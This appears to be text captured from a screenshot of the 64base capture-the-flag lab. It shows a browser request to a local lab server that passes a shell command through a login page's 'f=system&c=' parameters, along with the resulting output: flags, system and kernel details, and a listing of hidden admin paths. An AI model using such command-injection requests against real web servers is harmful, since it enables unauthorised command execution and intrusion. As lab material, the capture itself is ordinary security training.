 64 http://192....rgs%20find × +
192.168.0.140/Imperial-Class/BountyHunter/login.php?f=system&c=locate admin | xargs find
[64base Command Shell]
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}
Debian GNU/Linux 8 \n \l
Thu Dec 22 19:32:04 GMT 2016
Linux 64base 3.16.0-4-586 #1 Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
inet addr:192.168.0.140  Bcast:192.168.0.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe68:e7f8/64 Scope:Link
/usr/share/bash-completion/completions/list_admins
/usr/share/bash-completion/completions/mysqladmin
/var/lib/apache2/module/enabled_by_admin
/var/lib/apache2/module/enabled_by_admin/rewrite
/var/lib/apache2/module/enabled_by_admin/suexec
/var/lib/apache2/module/enabled_by_admin/actions
/var/lib/apache2/module/enabled_by_admin/actions
/var/lib/apache2/module/enabled_by_admin/rewrite
/var/lib/apache2/module/enabled_by_admin/suexec
/var/lib/apache2/site/enabled_by_admin
/var/lib/apache2/site/enabled_by_admin/000-default
/var/lib/apache2/site/enabled_by_admin/000-default
/var/www/html/admin
/var/www/html/admin/index.php
/var/www/html/admin/S3cR37
/var/www/html/admin/S3cR37/flag5{TG9vayBJbnNpZGUhIDpECg==}
/var/www/html/admin/.htaccess
/var/www/html/admin/.htaccess
/var/www/html/admin/index.php